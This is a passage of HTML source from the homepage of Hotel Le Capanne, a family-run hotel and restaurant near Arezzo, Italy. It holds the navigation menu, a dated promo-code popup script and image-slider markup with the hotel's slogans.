				<a href="https://www.hotellecapanne.net/"><span class="wpml-ls-native">It</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/en/"><span class="wpml-ls-native">En</span></a>
			</li><li class="wpml-ls-slot-top1area wpml-ls-item wpml-ls-item-de wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.hotellecapanne.net/de/"><span class="wpml-ls-native">De</span></a>
			</li></ul>
</div></section></div><div id="sticky3" class="col  vc_col-lg-2  vc_col-md-2  vc_col-sm-3  vc_col-xs-12 third"><section id="text-8" class="widget widget_text">			<div class="textwidget"><a class="prenotatop" href="https://bol.isidorosoftware.com/LECAPANNE" target="_blank"><div>	PRENOTA ORA<small>Miglior tariffa garantita</small></div></a></div>
		</section></div>					</div>
									
				
				</div>
				 <div style="clear:both"></div>
			</div><!--#fwidget-inner-->
	</div><!-- .site-inner -->
 
 				
		
		
</div><!-- .site -->
</div>		

			<!--=============== MENU MOBILE =========================-->
 
 
  
 

 
 
 	<div id="menumobile" class="menu-wrap ">
		 
 
					<div id="mobile-inner " style="max-width: 290px;margin:0 auto;">
				<div class="col-holder nomargin">
				
				<!-- FOOTER 1 -->
					<div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12 vc_col-xs-12 first"><div id="menu-sidebar"><div id="logomobilearea"><img data-src="https://www.hotellecapanne.net/wp-content/uploads/logo-hotel-le-capanne-bianco-300.png" id="logo-mobile" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/121;"></div></div></div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-6  vc_col-xs-12 second"><ul class="menu">
<li class="menu-item-has-children">
<a href="#">Hotel</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-arezzo-per-visitare-la-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi viaggia</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/hotel-pet-friendly-arezzo/"><i class="fa fa-angle-right" aria-hidden="true"></i> Pet Friendly Hotel</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Per chi Lavora</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/family-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Family Hotel</a></li>
</ul>
</li>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/camere/">Camere</a>
</li>
<li>
<a class="menu-link menu-alpaca" href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/">Passeggiate con gli Alpaca</a>
</li>
<li class="menu-item-has-children">
<a href="#">Offerte</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=775"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end Benessere alle terme</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/?post_type=offerte&p=770"><i class="fa fa-angle-right" aria-hidden="true"></i> Week-end con Visita in Cantina e Wine Tour</a></li>

<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/offerta/business-hotel-arezzo-toscana/"><i class="fa fa-angle-right" aria-hidden="true"></i> Business Hotel Arezzo Toscana</a></li>
</ul>
</li>
</li>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/eventi/">Eventi</a>
</li>
<li class="menu-item-has-children">
<a href="#">Ristorante</a><ul class="sub-menu-rolenzo">
<li class="menu-item-has-children"><a class="menu-link " href="https://www.hotellecapanne.net/location-per-cerimonie-ed-eventi/"><i class="fa fa-angle-right" aria-hidden="true"></i> Location per Cerimonie ed Eventi</a></li>
</ul>
</li>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/gallery/">Gallery</a>
</li>
<li>
<a class="menu-link " href="https://www.hotellecapanne.net/contatti/">Contatti</a>
</li>
</ul>
</div><div class="col  vc_col-lg-12  vc_col-md-12  vc_col-sm-12  vc_col-xs-12 third"></div>				</div>
			</div><!--#fwidget-inner-->
			</div>

 
 
 
 

 		 
		<!--=============== FINE MENU MOBILE =========================-->
		</header><!-- .site-header -->

			<div id="content" class="site-content">
		
		 
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-2" class="post-2 page type-page status-publish hentry">


	<div class="entry-content">
		<div class="wpb-content-wrapper"><div class="wow vc_row wpb_row vc_row-fluid" style="background-position: center top !important"><div style="max-width:; margin: 0 auto; width: "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- POPUP CODICE PROMO DINAMICO (VERSIONE DEBUG) -->

<!-- Overlay -->
<div id="promo-popup-overlay"></div>

<!-- Finestra popup -->
<div id="promo-popup">
  <button type="button" class="promo-popup-close" aria-label="Chiudi popup">&times;</button>
  <img decoding="async" data-src="https://www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-DJI_0591-1024x682.jpg" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/682;width:100%" src="[data-uri]" class="lazyload" />
  <h3>Codice Promo -10% Soggiorno</h3>
  <p id="promo-text"></p>
</div>

<style>
  #promo-popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,0.5);
    display: none;
    z-index: 9998;
  }
  #promo-popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 400px;
    width: 90%;
    background: #ffffff;
    padding: 20px 24px;
    border-radius: 8px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.25);
    display: none;
    z-index: 9999;
    font-family: inherit;
  }
  .promo-popup-close {
    position: absolute;
    top: 8px;
    right: 10px;
    border: none;
    background: transparent;
    font-size: 1.6rem;
    cursor: pointer;
  }
  #promo-popup.show,
  #promo-popup-overlay.show {
    display: block;
  }
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="3191fbff78866880177b23bd-text/javascript">
  // Log di avvio script
  console.log("🔵 Popup script caricato");

  jQuery(function() {

    console.log("🔵 jQuery pronto, inizializzo popup...");

    // LOGICA DATA
    var today = new Date();
    var changeDate = new Date("2026-01-01T00:00:00");

    console.log("📅 Oggi è:", today);
    console.log("📅 Data cambio testo:", changeDate);

    var text2025 = "Sconto del 10% solo su prenotazioni on line effettuate nel nostro sito con codice <strong>OFFERTA2025</strong>";
    var text2026 = "Sconto del 10% solo su prenotazioni on line effettuate nel nostro sito con codice <strong>OFFERTA2026</strong>";

    // Determina testo corretto
    if (today < changeDate) {
      jQuery("#promo-text").html(text2025);
      console.log("🟢 Testo impostato: OFFERTA2025");
    } else {
      jQuery("#promo-text").html(text2026);
      console.log("🟢 Testo impostato: OFFERTA2026");
    }

    // Ritardo 2 secondi prima della comparsa
    setTimeout(function() {
      console.log("⏳ Mostro il popup ora...");
      jQuery('#promo-popup-overlay, #promo-popup').addClass('show');
    }, 2000); // 2000ms = 2 secondi

    function closePromoPopup() {
      console.log("🔴 Popup chiuso");
      jQuery('#promo-popup-overlay, #promo-popup').removeClass('show');
    }

    jQuery(document).on('click', '.promo-popup-close', function(e) {
      e.preventDefault();
      closePromoPopup();
    });

    jQuery('#promo-popup-overlay').on('click', function() {
      closePromoPopup();
    });

  });
</script>

		</div>
	</div>
</div></div></div></div></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid hiddentablet vc_custom_1537195168793 vc_row-has-fill vc_row-no-padding vc_row-o-full-height vc_row-o-columns-middle vc_row-flex" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1533127987970" style="background-position: center top!important"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START home REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-3" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;xo:5px;y:c;yo:-2px;"
								data-text="s:42;l:46;a:center;"
								data-padding="b:8;"
								data-frame_999="o:0;st:8999.9996948242;sR:8699.9996948242;"
								style="z-index:6;font-family:'Playfair Display';text-shadow:1px 2px 2px #000;"
							>Un'antica Leopoldina del 1700
immersa nel verde
 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-20" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-20-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:309.99969482422;sp:1300;sR:309.99969482422;"
								data-frame_999="o:0;tp:600;st:w;sR:7390;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>....rilassati nella nostra grande Piscina.... 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-4-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-4-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:23;l:28;fw:300;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-21" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/chisiamo_61A1069-OK-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/chisiamo_61A1069-OK.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-21-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ti sentirai in Famiglia. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-21-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:23;l:28;fw:300;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>Hotel a Conduzione Familiare 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-5" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-6-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-6-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:22;l:28;fw:300;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers class="rs-stl-visible"><!--

							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:20px;"
								data-text="s:20;l:32;fw:300;a:inherit;"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:5;font-family:'Raleway';"
							>SCOPRI 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-5" 
								class="rs-svg rs-layer-static"
								data-type="svg"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;"
								data-text="a:inherit;"
								data-dim="w:24px;h:24px;"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-svg_src="//www.hotellecapanne.net/wp-content/plugins/revslider/public/assets/svg/hardware/ic_keyboard_arrow_down_24px.svg"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:7;font-family:'';"
							> 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script type="3191fbff78866880177b23bd-text/javascript">
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[868],gw:[1240],gh:[868],type:'standard',justify:'',layout:'fullscreen',offsetContainer:'',offset:'',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>
	<div  class="wpb_single_image wpb_content_element vc_align_right   banner-alpaca">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.hotellecapanne.net/passeggiate-con-gli-alpaca/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1200" height="1200" src="https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA.png" class="vc_single_image-img attachment-full" alt="" title="logo-PRENOTA O REGALA" srcset="https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA.png 1200w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-200x200.png 200w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-300x300.png 300w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-768x768.png 768w, https://www.hotellecapanne.net/wp-content/uploads/logo-PRENOTA-O-REGALA-1024x1024.png 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a>
		</figure>
	</div>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1537195215931 vc_row-has-fill vc_row-no-padding" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START mobile REVOLUTION SLIDER 6.7.31 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_2" style="" data-version="6.7.31">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-7" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211-100x50.jpg" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0211.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-7-layer-0" 
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:50px;y:50px;"
								data-text="w:normal;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Playfair Display';"
							>Un'antica Leopoldina del 1700 immersa nel verde 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0351.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-9" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0164-Ristorante-sala-C-jpg.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-9-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-vbility="f,f,f,f"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-9-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:15;l:20;fw:300;"
								data-vbility="f,f,f,f"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-10" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/hotelcapanne-arezzo-_61A0762-OK.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!---->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-thumb="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.hotellecapanne.net/wp-content/uploads/RISTORANTE-PORTA-NOTTE.jpg" data-panzoom="d:5000;ss:100;se:110;" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-11-layer-1" 
								class="Newspaper-Title"
								data-type="text"
								data-color="#fff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:-25px;"
								data-text="s:60;l:65;"
								data-vbility="f,f,f,f"
								data-padding="b:10;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:300;sp:1300;sR:300;"
								data-frame_999="o:0;tp:600;st:w;sp:500;sR:7400;"
								style="z-index:5;font-family:'Playfair Display';font-style:italic;text-shadow:1px 2px 2px #000;"
							>Ci prenderemo cura di te, anche a tavola. 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-11-layer-2" 
								class="Newspaper-Subtitle"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:c;yo:25px;"
								data-text="s:15;l:20;fw:300;"
								data-vbility="f,f,f,f"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:540;sp:1300;sR:540;"
								data-frame_999="o:0;tp:600;st:w;sR:7160;"
								style="z-index:6;font-family:'Roboto';text-transform:uppercase;text-shadow:1px 2px 2px #000;"
							>La vera tradizione culinaria Toscana con un tocco di ricercatezza 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
					<rs-static-layers class="rs-stl-visible"><!--

							--><rs-layer
								id="slider-2-slide-2-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;yo:20px;"
								data-text="s:20;l:32;fw:300;a:inherit;"
								data-vbility="t,t,f,f"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:13;font-family:'Raleway';"
							>SCOPRI 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-2-layer-5" 
								class="rs-svg rs-layer-static"
								data-type="svg"
								data-color="#ffffff"
								data-rsp_ch="on"
								data-xy="x:c;y:b;"
								data-text="a:inherit;"
								data-dim="w:24px;h:24px;"
								data-vbility="t,t,f,f"
								data-actions='o:click;a:scrollbelow;e:none;'
								data-svg_src="//www.hotellecapanne.net/wp-content/plugins/revslider/public/assets/svg/hardware/ic_keyboard_arrow_down_24px.svg"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="tp:600;"
								data-frame_1="tp:600;st:0;"
								data-frame_999="o:0;tp:600;st:w;sR:8700;"
								style="z-index:14;font-family:'';"
							> 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script type="3191fbff78866880177b23bd-text/javascript">
					setREVStartSize({c: 'rev_slider_2_2',rl:[1240,1024,778,480],el:[868],gw:[1240],gh:[868],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider22"]!==undefined) {window.RS_MODULES.modules["revslider22"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="wow vc_row wpb_row vc_row-fluid vc_custom_1536649907756 vc_row-has-fill vc_row-no-padding" style="background-position: center top !important"><div style="max-width:1200px; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12 vc_col-lg-offset-0 vc_col-lg-12 vc_col-md-offset-0 vc_col-md-12 vc_col-sm-offset-0 vc_hidden-sm vc_hidden-xs vc_col-has-fill"><div class="vc_column-inner vc_custom_1536328899130" style="background-position: center top!important"><div class="wpb_wrapper"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>


<div data-vc-full-width="true" data-vc-full-width-init="false" class="wow vc_row wpb_row vc_row-fluid paddingcustom vc_custom_1533128249454 vc_row-has-fill" style="background-position: center top !important"><div style="max-width:100%; margin: 0 auto; width:100% "><div class="wow wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="background-position: center top!important"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid testoombra vc_custom_1536308199382 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >Le Capanne</h2><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >hotel e ristorante</h2><h2 style="color: #ffffff;text-align: center" class="vc_custom_heading vc_do_custom_heading" >ad Arezzo</h2><div class="vc_empty_space"   style="height: 32px"><span 